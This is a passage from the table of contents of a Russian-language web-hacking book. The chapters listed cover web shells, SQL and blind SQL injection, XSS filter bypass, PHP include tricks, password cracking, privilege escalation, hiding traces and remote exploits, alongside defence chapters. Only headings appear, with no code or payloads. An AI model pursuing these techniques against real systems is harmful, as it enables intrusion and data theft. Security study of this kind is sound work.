



Создание веб-шелла 61

Защита от SQL-инъекции 62

Решение проблем с кодировкой 64

Вместо послесловия к главе 05 65

Оглавление 7

06. Межсайтовый скриптинг 66

Области применения XSS 66

Пассивный межсайтовый скриптинг 67

Активный межсайтовый скриптинг 68

Пример мини-приложения, уязвимого для XSS 69

Как хакеры обходят механизм фильтрации тега <script> 74

07. Слепая SQL-инъекция 77

Получение номера версии MySQL с помощью переменной @@version 78

Проверка возможности доступа к таблице mysql.user 79

Угадывание имен таблиц 79

Угадывание имен столбцов в найденной таблице 79

Извлечение данных из найденных таблиц/столбцов 80

Слепая SQL-инъекция в движке NaboPoll 82

Автоматизация механизма извлечения данных 86

Поиск уязвимых сайтов 87

Использование временных задержек 88

08. Новые возможности РНР-инклуда 91

Инъекция в файл /proc/self/environ 91

Поиск логов сервера Apache 92

Инклуд почтового сообщения 92

«Повторение — мать учения» 93

Немного о нестандартных ситуациях 94

Выводы для веб-программистов 97

09. CRLF-инклуд 98

ЧАСТЬ III. ЧТО ДАЛЬШЕ? 99

0А. Получение полноценного доступа к шеллу 100

0В.Удаленный подбор паролей 105

0С. Локальный взлом паролей 113

Взлом хэшей паролей "nix-систем 113

Особенности взлома LDAP-паролей 116





Взлом MD5 и некоторых других хэшей 117



Взлом хэшей паролей ОС Windows 125



Локальный подбор паролей на компьютере жертвы 128

©О.Повышение привилегий 130



Как защититься от эксплойтов уровня ядра 139





0Е. Сокрытие следов присутствия 143

0R Исследование системы 147

10. Алгоритмы получения контроля над сервером 149

11. Удаленные эксплойты 151

8 Оглавление

12. Противодействие хакерам 153

13. Реальные задачи ГГ-безопасности 157

